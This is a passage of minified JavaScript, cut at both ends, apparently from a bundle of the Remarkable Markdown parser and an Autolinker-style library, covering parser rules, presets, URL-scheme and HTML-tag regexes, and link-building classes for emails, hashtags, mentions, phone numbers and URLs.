n=this.__find__(e),r=s||{};if(-1===n)throw new Error("Parser rule not found: "+e);this.__rules__.splice(n,0,{name:t,enabled:!0,fn:i,alt:r.alt||[]}),this.__cache__=null},g.prototype.after=function(e,t,i,s){var n=this.__find__(e),r=s||{};if(-1===n)throw new Error("Parser rule not found: "+e);this.__rules__.splice(n+1,0,{name:t,enabled:!0,fn:i,alt:r.alt||[]}),this.__cache__=null},g.prototype.push=function(e,t,i){var s=i||{};this.__rules__.push({name:e,enabled:!0,fn:t,alt:s.alt||[]}),this.__cache__=null},g.prototype.enable=function(e,t){e=Array.isArray(e)?e:[e],t&&this.__rules__.forEach(function(e){e.enabled=!1}),e.forEach(function(e){var t=this.__find__(e);if(t<0)throw new Error("Rules manager: invalid rule name "+e);this.__rules__[t].enabled=!0},this),this.__cache__=null},g.prototype.disable=function(e){(e=Array.isArray(e)?e:[e]).forEach(function(e){var t=this.__find__(e);if(t<0)throw new Error("Rules manager: invalid rule name "+e);this.__rules__[t].enabled=!1},this),this.__cache__=null},g.prototype.getRules=function(e){return null===this.__cache__&&this.__compile__(),this.__cache__[e]||[]},b.prototype.pushPending=function(){this.tokens.push({type:"text",content:this.pending,level:this.pendingLevel}),this.pending=""},b.prototype.push=function(e){this.pending&&this.pushPending(),this.tokens.push(e),this.pendingLevel=this.level},b.prototype.cacheSet=function(e,t){for(var i=this.cache.length;i<=e;i++)this.cache.push(0);this.cache[e]=t},b.prototype.cacheGet=function(e){return e<this.cache.length?this.cache[e]:0};var nt=" \n()[]'\".,!?-",rt=/\+-|\.\.|\?\?\?\?|!!!!|,,|--/,at=/\((c|tm|r|p)\)/gi,ot={c:"\xa9",r:"\xae",p:"\xa7",tm:"\u2122"},lt=/['"]/,ct=/['"]/g,ut=/[-\s()\[\]]/,ht="\u2019",dt=[["block",v],["abbr",w],["references",A],["inline",P],["footnote_tail",D],["abbr2",T],["replacements",F],["smartquotes",O]];L.prototype.process=function(e){var t,i,s;for(t=0,i=(s=this.ruler.getRules("")).length;t<i;t++)s[t](e)},B.prototype.isEmpty=function(e){return this.bMarks[e]+this.tShift[e]>=this.eMarks[e]},B.prototype.skipEmptyLines=function(e){for(var t=this.lineMax;e<t&&!(this.bMarks[e]+this.tShift[e]<this.eMarks[e]);e++);return e},B.prototype.skipSpaces=function(e){for(var t=this.src.length;e<t&&32===this.src.charCodeAt(e);e++);return e},B.prototype.skipChars=function(e,t){for(var i=this.src.length;e<i&&this.src.charCodeAt(e)===t;e++);return e},B.prototype.skipCharsBack=function(e,t,i){if(e<=i)return e;for(;e>i;)if(t!==this.src.charCodeAt(--e))return e+1;return e},B.prototype.getLines=function(e,t,i,s){var n,r,a,o,l,c=e;if(e>=t)return"";if(c+1===t)return r=this.bMarks[c]+Math.min(this.tShift[c],i),a=s?this.eMarks[c]+1:this.eMarks[c],this.src.slice(r,a);for(o=new Array(t-e),n=0;c<t;c++,n++)(l=this.tShift[c])>i&&(l=i),l<0&&(l=0),r=this.bMarks[c]+l,a=c+1<t||s?this.eMarks[c]+1:this.eMarks[c],o[n]=this.src.slice(r,a);return o.join("")};var pt={};["article","aside","button","blockquote","body","canvas","caption","col","colgroup","dd","div","dl","dt","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","iframe","li","map","object","ol","output","p","pre","progress","script","section","style","table","tbody","td","textarea","tfoot","th","tr","thead","ul","video"].forEach(function(e){pt[e]=!0});var ft=/^<([a-zA-Z]{1,15})[\s\/>]/,mt=/^<\/([a-zA-Z]{1,15})[\s>]/,gt=[["code",R],["fences",N,["paragraph","blockquote","list"]],["blockquote",U,["paragraph","blockquote","list"]],["hr",V,["paragraph","blockquote","list"]],["list",Y,["paragraph","blockquote"]],["footnote",z,["paragraph"]],["heading",G,["paragraph","blockquote"]],["lheading",Z],["htmlblock",K,["paragraph","blockquote"]],["table",Q,["paragraph"]],["deflist",ie,["paragraph"]],["paragraph",se]];ne.prototype.tokenize=function(e,t,i){for(var s,n=this.ruler.getRules(""),r=n.length,a=t,o=!1;a<i&&(e.line=a=e.skipEmptyLines(a),!(a>=i))&&!(e.tShift[a]<e.blkIndent);){for(s=0;s<r&&!n[s](e,a,i,!1);s++);if(e.tight=!o,e.isEmpty(e.line-1)&&(o=!0),(a=e.line)<i&&e.isEmpty(a)){if(o=!0,++a<i&&"list"===e.parentType&&e.isEmpty(a))break;e.line=a}}};var vt=/[\n\t]/g,bt=/\r[\n\u0085]|[\u2424\u2028\u0085]/g,yt=/\u00a0/g;ne.prototype.parse=function(e,t,i,s){var n,r=0,a=0;if(!e)return[];(e=(e=e.replace(yt," ")).replace(bt,"\n")).indexOf("\t")>=0&&(e=e.replace(vt,function(t,i){var s;return 10===e.charCodeAt(i)?(r=i+1,a=0,t):(s="    ".slice((i-r-a)%4),a=i-r+1,s)})),n=new B(e,this,t,i,s),this.tokenize(n,n.line,n.lineMax)};for(var _t=[],wt=0;wt<256;wt++)_t.push(0);"\\!\"#$%&'()*+,./:;<=>?@[]^_`{|}~-".split("").forEach(function(e){_t[e.charCodeAt(0)]=1});var xt=/\\([ \\!"#$%&'()*+,.\/:;<=>?@[\]^_`{|}~-])/g,$t=/\\([ \\!"#$%&'()*+,.\/:;<=>?@[\]^_`{|}~-])/g,kt=["coap","doi","javascript","aaa","aaas","about","acap","cap","cid","crid","data","dav","dict","dns","file","ftp","geo","go","gopher","h323","http","https","iax","icap","im","imap","info","ipp","iris","iris.beep","iris.xpc","iris.xpcs","iris.lwz","ldap","mailto","mid","msrp","msrps","mtqp","mupdate","news","nfs","ni","nih","nntp","opaquelocktoken","pop","pres","rtsp","service","session","shttp","sieve","sip","sips","sms","snmp","soap.beep","soap.beeps","tag","tel","telnet","tftp","thismessage","tn3270","tip","tv","urn","vemmi","ws","wss","xcon","xcon-userid","xmlrpc.beep","xmlrpc.beeps","xmpp","z39.50r","z39.50s","adiumxtra","afp","afs","aim","apt","attachment","aw","beshare","bitcoin","bolo","callto","chrome","chrome-extension","com-eventbrite-attendee","content","cvs","dlna-playsingle","dlna-playcontainer","dtn","dvb","ed2k","facetime","feed","finger","fish","gg","git","gizmoproject","gtalk","hcp","icon","ipn","irc","irc6","ircs","itms","jar","jms","keyparc","lastfm","ldaps","magnet","maps","market","message","mms","ms-help","msnim","mumble","mvn","notes","oid","palm","paparazzi","platform","proxy","psyc","query","res","resource","rmi","rsync","rtmp","secondlife","sftp","sgn","skype","smb","soldat","spotify","ssh","steam","svn","teamspeak","things","udp","unreal","ut2004","ventrilo","view-source","webcal","wtai","wyciwyg","xfire","xri","ymsgr"],Ct=/^<([a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*)>/,St=/^<([a-zA-Z.\-]{1,25}):([^<>\x00-\x20]*)>/,At=/[a-zA-Z_:][a-zA-Z0-9:._-]*/,Pt=/[^"'=<>`\x00-\x20]+/,Dt=/'[^']*'/,Mt=/"[^"]*"/,Tt=xe(/(?:unquoted|single_quoted|double_quoted)/)("unquoted",Pt)("single_quoted",Dt)("double_quoted",Mt)(),Et=xe(/(?:\s+attr_name(?:\s*=\s*attr_value)?)/)("attr_name",At)("attr_value",Tt)(),Ft=xe(/<[A-Za-z][A-Za-z0-9]*attribute*\s*\/?>/)("attribute",Et)(),jt=/<\/[A-Za-z][A-Za-z0-9]*\s*>/,It=/<!---->|<!--(?:-?[^>-])(?:-?[^-])*-->/,Ot=/<[?].*?[?]>/,Lt=/<![A-Z]+\s+[^>]*>/,Bt=/<!\[CDATA\[[\s\S]*?\]\]>/,Rt=xe(/^(?:open_tag|close_tag|comment|processing|declaration|cdata)/)("open_tag",Ft)("close_tag",jt)("comment",It)("processing",Ot)("declaration",Lt)("cdata",Bt)(),Nt=/^&#((?:x[a-f0-9]{1,8}|[0-9]{1,8}));/i,Ut=/^&([a-z][a-z0-9]{1,31});/i,Vt=[["text",ae],["newline",oe],["escape",le],["backticks",ce],["del",ue],["ins",he],["mark",de],["emphasis",me],["sub",ge],["sup",ve],["links",be],["footnote_inline",ye],["footnote_ref",_e],["autolink",we],["htmltag",ke],["entity",Ce]];Se.prototype.skipToken=function(e){var t,i,s=this.ruler.getRules(""),n=s.length,r=e.pos;if((i=e.cacheGet(r))>0)e.pos=i;else{for(t=0;t<n;t++)if(s[t](e,!0))return void e.cacheSet(r,e.pos);e.pos++,e.cacheSet(r,e.pos)}},Se.prototype.tokenize=function(e){for(var t,i,s=this.ruler.getRules(""),n=s.length,r=e.posMax;e.pos<r;){for(i=0;i<n&&!(t=s[i](e,!1));i++);if(t){if(e.pos>=r)break}else e.pending+=e.src[e.pos++]}e.pending&&e.pushPending()},Se.prototype.parse=function(e,t,i,s){var n=new b(e,this,t,i,s);this.tokenize(n)};var qt={default:{options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkTarget:"",typographer:!1,quotes:"\u201c\u201d\u2018\u2019",highlight:null,maxNesting:20},components:{core:{rules:["block","inline","references","replacements","smartquotes","references","abbr2","footnote_tail"]},block:{rules:["blockquote","code","fences","footnote","heading","hr","htmlblock","lheading","list","paragraph","table"]},inline:{rules:["autolink","backticks","del","emphasis","entity","escape","footnote_ref","htmltag","links","newline","text"]}}},full:{options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkTarget:"",typographer:!1,quotes:"\u201c\u201d\u2018\u2019",highlight:null,maxNesting:20},components:{core:{},block:{},inline:{}}},commonmark:{options:{html:!0,xhtmlOut:!0,breaks:!1,langPrefix:"language-",linkTarget:"",typographer:!1,quotes:"\u201c\u201d\u2018\u2019",highlight:null,maxNesting:20},components:{core:{rules:["block","inline","references","abbr2"]},block:{rules:["blockquote","code","fences","heading","hr","htmlblock","lheading","list","paragraph"]},inline:{rules:["autolink","backticks","emphasis","entity","escape","htmltag","links","newline","text"]}}}};De.prototype.set=function(e){a(this.options,e)},De.prototype.configure=function(e){var t=this;if(!e)throw new Error("Wrong `remarkable` preset, check name/content");e.options&&t.set(e.options),e.components&&Object.keys(e.components).forEach(function(i){e.components[i].rules&&t[i].ruler.enable(e.components[i].rules,!0)})},De.prototype.use=function(e,t){return e(this,t),this},De.prototype.parse=function(e,t){var i=new Pe(this,e,t);return this.core.process(i),i.tokens},De.prototype.render=function(e,t){return t=t||{},this.renderer.render(this.parse(e,t),this.options,t)},De.prototype.parseInline=function(e,t){var i=new Pe(this,e,t);return i.inlineMode=!0,this.core.process(i),i.tokens},De.prototype.renderInline=function(e,t){return t=t||{},this.renderer.render(this.parseInline(e,t),this.options,t)};var Ht=function(){function e(e){void 0===e&&(e={}),this.tagName="",this.attrs={},this.innerHTML="",this.whitespaceRegex=/\s+/,this.tagName=e.tagName||"",this.attrs=e.attrs||{},this.innerHTML=e.innerHtml||e.innerHTML||""}return e.prototype.setTagName=function(e){return this.tagName=e,this},e.prototype.getTagName=function(){return this.tagName||""},e.prototype.setAttr=function(e,t){return this.getAttrs()[e]=t,this},e.prototype.getAttr=function(e){return this.getAttrs()[e]},e.prototype.setAttrs=function(e){return Object.assign(this.getAttrs(),e),this},e.prototype.getAttrs=function(){return this.attrs||(this.attrs={})},e.prototype.setClass=function(e){return this.setAttr("class",e)},e.prototype.addClass=function(e){for(var t,i=this.getClass(),s=this.whitespaceRegex,n=i?i.split(s):[],r=e.split(s);t=r.shift();)-1===Ee(n,t)&&n.push(t);return this.getAttrs().class=n.join(" "),this},e.prototype.removeClass=function(e){for(var t,i=this.getClass(),s=this.whitespaceRegex,n=i?i.split(s):[],r=e.split(s);n.length&&(t=r.shift());){var a=Ee(n,t);-1!==a&&n.splice(a,1)}return this.getAttrs().class=n.join(" "),this},e.prototype.getClass=function(){return this.getAttrs().class||""},e.prototype.hasClass=function(e){return-1!==(" "+this.getClass()+" ").indexOf(" "+e+" ")},e.prototype.setInnerHTML=function(e){return this.innerHTML=e,this},e.prototype.setInnerHtml=function(e){return this.setInnerHTML(e)},e.prototype.getInnerHTML=function(){return this.innerHTML||""},e.prototype.getInnerHtml=function(){return this.getInnerHTML()},e.prototype.toAnchorString=function(){var e=this.getTagName(),t=this.buildAttrsStr();return["<",e,t=t?" "+t:"",">",this.getInnerHtml(),"</",e,">"].join("")},e.prototype.buildAttrsStr=function(){if(!this.attrs)return"";var e=this.getAttrs(),t=[];for(var i in e)e.hasOwnProperty(i)&&t.push(i+'="'+e[i]+'"');return t.join(" ")},e}(),Wt=function(){function e(e){void 0===e&&(e={}),this.newWindow=!1,this.truncate={},this.className="",this.newWindow=e.newWindow||!1,this.truncate=e.truncate||{},this.className=e.className||""}return e.prototype.build=function(e){return new Ht({tagName:"a",attrs:this.createAttrs(e),innerHtml:this.processAnchorText(e.getAnchorText())})},e.prototype.createAttrs=function(e){var t={href:e.getAnchorHref()},i=this.createCssClass(e);return i&&(t.class=i),this.newWindow&&(t.target="_blank",t.rel="noopener noreferrer"),this.truncate&&this.truncate.length&&this.truncate.length<e.getAnchorText().length&&(t.title=e.getAnchorHref()),t},e.prototype.createCssClass=function(e){var t=this.className;if(t){for(var i=[t],s=e.getCssClassSuffixes(),n=0,r=s.length;n<r;n++)i.push(t+"-"+s[n]);return i.join(" ")}return""},e.prototype.processAnchorText=function(e){return e=this.doTruncate(e)},e.prototype.doTruncate=function(e){var t=this.truncate;if(!t||!t.length)return e;var i=t.length,s=t.location;return"smart"===s?Oe(e,i):"middle"===s?Le(e,i):Be(e,i)},e}(),Yt=function(){function e(e){this.__jsduckDummyDocProp=null,this.matchedText="",this.offset=0,this.tagBuilder=e.tagBuilder,this.matchedText=e.matchedText,this.offset=e.offset}return e.prototype.getMatchedText=function(){return this.matchedText},e.prototype.setOffset=function(e){this.offset=e},e.prototype.getOffset=function(){return this.offset},e.prototype.getCssClassSuffixes=function(){return[this.getType()]},e.prototype.buildTag=function(){return this.tagBuilder.build(this)},e}(),zt=function(e,t){return zt=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])},zt(e,t)},Gt=function(){return Gt=Object.assign||function(e){for(var t,i=1,s=arguments.length;i<s;i++)for(var n in t=arguments[i])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},Gt.apply(this,arguments)},Zt=function(e){function t(t){var i=e.call(this,t)||this;return i.email="",i.email=t.email,i}return Re(t,e),t.prototype.getType=function(){return"email"},t.prototype.getEmail=function(){return this.email},t.prototype.getAnchorHref=function(){return"mailto:"+this.email},t.prototype.getAnchorText=function(){return this.email},t}(Yt),Jt=function(e){function t(t){var i=e.call(this,t)||this;return i.serviceName="",i.hashtag="",i.serviceName=t.serviceName,i.hashtag=t.hashtag,i}return Re(t,e),t.prototype.getType=function(){return"hashtag"},t.prototype.getServiceName=function(){return this.serviceName},t.prototype.getHashtag=function(){return this.hashtag},t.prototype.getAnchorHref=function(){var e=this.serviceName,t=this.hashtag;switch(e){case"twitter":return"https://twitter.com/hashtag/"+t;case"facebook":return"https://www.facebook.com/hashtag/"+t;case"instagram":return"https://instagram.com/explore/tags/"+t;default:throw new Error("Unknown service name to point hashtag to: "+e)}},t.prototype.getAnchorText=function(){return"#"+this.hashtag},t}(Yt),Kt=function(e){function t(t){var i=e.call(this,t)||this;return i.serviceName="twitter",i.mention="",i.mention=t.mention,i.serviceName=t.serviceName,i}return Re(t,e),t.prototype.getType=function(){return"mention"},t.prototype.getMention=function(){return this.mention},t.prototype.getServiceName=function(){return this.serviceName},t.prototype.getAnchorHref=function(){switch(this.serviceName){case"twitter":return"https://twitter.com/"+this.mention;case"instagram":return"https://instagram.com/"+this.mention;case"soundcloud":return"https://soundcloud.com/"+this.mention;default:throw new Error("Unknown service name to point mention to: "+this.serviceName)}},t.prototype.getAnchorText=function(){return"@"+this.mention},t.prototype.getCssClassSuffixes=function(){var t=e.prototype.getCssClassSuffixes.call(this),i=this.getServiceName();return i&&t.push(i),t},t}(Yt),Xt=function(e){function t(t){var i=e.call(this,t)||this;return i.number="",i.plusSign=!1,i.number=t.number,i.plusSign=t.plusSign,i}return Re(t,e),t.prototype.getType=function(){return"phone"},t.prototype.getPhoneNumber=function(){return this.number},t.prototype.getNumber=function(){return this.getPhoneNumber()},t.prototype.getAnchorHref=function(){return"tel:"+(this.plusSign?"+":"")+this.number},t.prototype.getAnchorText=function(){return this.matchedText},t}(Yt),Qt=function(e){function t(t){var i=e.call(this,t)||this;return i.url="",i.urlMatchType="scheme",i.protocolUrlMatch=!1,i.protocolRelativeMatch=!1,i.stripPrefix={scheme:!0,www:!0},i.stripTrailingSlash=!0,i.decodePercentEncoding=!0,i.schemePrefixRegex=/^(https?:\/\/)?/i,i.wwwPrefixRegex=/^(https?:\/\/)?(www\.)?/i,i.protocolRelativeRegex=/^\/\//,i.protocolPrepended=!1,i.urlMatchType=t.urlMatchType,i.url=t.url,i.protocolUrlMatch=t.protocolUrlMatch,i.protocolRelativeMatch=t.protocolRelativeMatch,i.stripPrefix=t.stripPrefix,i.stripTrailingSlash=t.stripTrailingSlash,i.decodePercentEncoding=t.decodePercentEncoding,i}return Re(t,e),t.prototype.getType=function(){return"url"},t.prototype.getUrlMatchType=function(){return this.urlMatchType},t.prototype.getUrl=function(){var e=this.url;return this.protocolRelativeMatch||this.protocolUrlMatch||this.protocolPrepended||(e=this.url="http://"+e,this.protocolPrepended=!0),e},t.prototype.getAnchorHref=function(){return this.getUrl().replace(/&amp;/g,"&")},t.prototype.getAnchorText=function(){var e=this.getMatchedText();return this.protocolRelativeMatch&&(e=this.stripProtocolRelativePrefix(e)),this.stripPrefix.scheme&&(e=this.stripSchemePrefix(e)),this.stripPrefix.www&&(e=this.stripWwwPrefix(e)),this.stripTrailingSlash&&(e=this.removeTrailingSlash(e)),this.decodePercentEncoding&&(e=this.removePercentEncoding(e)),e},t.prototype.stripSchemePrefix=function(e){return e.replace(this.schemePrefixRegex,"")},t.prototype.stripWwwPrefix=function(e){return e.replace(this.wwwPrefixRegex,"$1")},t.prototype.stripProtocolRelativePrefix=function(e){return e.replace(this.protocolRelativeRegex,"")},t.prototype.removeTrailingSlash=function(e){return"/"===e.charAt(e.length-1)&&(e=e.slice(0,-1)),e},t.prototype.removePercentEncoding=function(e){var t=e.replace(/%22/gi,"&quot;").replace(/%26/gi,"&amp;").replace(/%27/gi,"&#39;").replace(/%3C/gi,"&lt;").replace(/%3E/gi,"&gt;");try{return decodeURIComponent(t)}catch(e){return t}},t}(Yt),ei=function(){function e(e){this.__jsduckDummyDocProp=null,this.tagBuilder=e.tagBuilder}return e
}(),ti=/[A-Za-z]/,ii=/[0-9]/,si=/\s/,ni=/['"]/,ri=/[\x00-\x1F\x7F]/,ai=/A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0561-\u0587\u05D0-\u05EA\u05F0-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u08A0-\u08B4\u08B6-\u08BD\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D05-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E87\u0E88\u0E8A\u0E8D\u0E94-\u0E97\u0E99-\u0E9F\u0EA1-\u0EA3\u0EA5\u0EA7\u0EAA\u0EAB\u0EAD-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u170C\u170E-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1877\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4B\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C88\u1CE9-\u1CEC\u1CEE-\u1CF1\u1CF5\u1CF6\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2C2E\u2C30-\u2C5E\u2C60-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312D\u3131-\u318E\u31A0-\u31BA\u31F0-\u31FF\u3400-\u4DB5\u4E00-\u9FD5\uA000-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA7AE\uA7B0-\uA7B7\uA7F7-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB65\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC/.source,oi=/\u00a9\u00ae\u2000-\u3300\ud83c\ud000-\udfff\ud83d\ud000-\udfff\ud83e\ud000-\udfff/.source,li=/\u0300-\u036F\u0483-\u0489\u0591-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u0610-\u061A\u064B-\u065F\u0670\u06D6-\u06DC\u06DF-\u06E4\u06E7\u06E8\u06EA-\u06ED\u0711\u0730-\u074A\u07A6-\u07B0\u07EB-\u07F3\u0816-\u0819\u081B-\u0823\u0825-\u0827\u0829-\u082D\u0859-\u085B\u08D4-\u08E1\u08E3-\u0903\u093A-\u093C\u093E-\u094F\u0951-\u0957\u0962\u0963\u0981-\u0983\u09BC\u09BE-\u09C4\u09C7\u09C8\u09CB-\u09CD\u09D7\u09E2\u09E3\u0A01-\u0A03\u0A3C\u0A3E-\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A51\u0A70\u0A71\u0A75\u0A81-\u0A83\u0ABC\u0ABE-\u0AC5\u0AC7-\u0AC9\u0ACB-\u0ACD\u0AE2\u0AE3\u0B01-\u0B03\u0B3C\u0B3E-\u0B44\u0B47\u0B48\u0B4B-\u0B4D\u0B56\u0B57\u0B62\u0B63\u0B82\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCD\u0BD7\u0C00-\u0C03\u0C3E-\u0C44\u0C46-\u0C48\u0C4A-\u0C4D\u0C55\u0C56\u0C62\u0C63\u0C81-\u0C83\u0CBC\u0CBE-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCD\u0CD5\u0CD6\u0CE2\u0CE3\u0D01-\u0D03\u0D3E-\u0D44\u0D46-\u0D48\u0D4A-\u0D4D\u0D57\u0D62\u0D63\u0D82\u0D83\u0DCA\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DF2\u0DF3\u0E31\u0E34-\u0E3A\u0E47-\u0E4E\u0EB1\u0EB4-\u0EB9\u0EBB\u0EBC\u0EC8-\u0ECD\u0F18\u0F19\u0F35\u0F37\u0F39\u0F3E\u0F3F\u0F71-\u0F84\u0F86\u0F87\u0F8D-\u0F97\u0F99-\u0FBC\u0FC6\u102B-\u103E\u1056-\u1059\u105E-\u1060\u1062-\u1064\u1067-\u106D\u1071-\u1074\u1082-\u108D\u108F\u109A-\u109D\u135D-\u135F\u1712-\u1714\u1732-\u1734\u1752\u1753\u1772\u1773\u17B4-\u17D3\u17DD\u180B-\u180D\u1885\u1886\u18A9\u1920-\u192B\u1930-\u193B\u1A17-\u1A1B\u1A55-\u1A5E\u1A60-\u1A7C\u1A7F\u1AB0-\u1ABE\u1B00-\u1B04\u1B34-\u1B44\u1B6B-\u1B73\u1B80-\u1B82\u1BA1-\u1BAD\u1BE6-\u1BF3\u1C24-\u1C37\u1CD0-\u1CD2\u1CD4-\u1CE8\u1CED\u1CF2-\u1CF4\u1CF8\u1CF9\u1DC0-\u1DF5\u1DFB-\u1DFF\u20D0-\u20F0\u2CEF-\u2CF1\u2D7F\u2DE0-\u2DFF\u302A-\u302F\u3099\u309A\uA66F-\uA672\uA674-\uA67D\uA69E\uA69F\uA6F0\uA6F1\uA802\uA806\uA80B\uA823-\uA827\uA880\uA881\uA8B4-\uA8C5\uA8E0-\uA8F1\uA926-\uA92D\uA947-\uA953\uA980-\uA983\uA9B3-\uA9C0\uA9E5\uAA29-\uAA36\uAA43\uAA4C\uAA4D\uAA7B-\uAA7D\uAAB0\uAAB2-\uAAB4\uAAB7\uAAB8\uAABE\uAABF\uAAC1\uAAEB-\uAAEF\uAAF5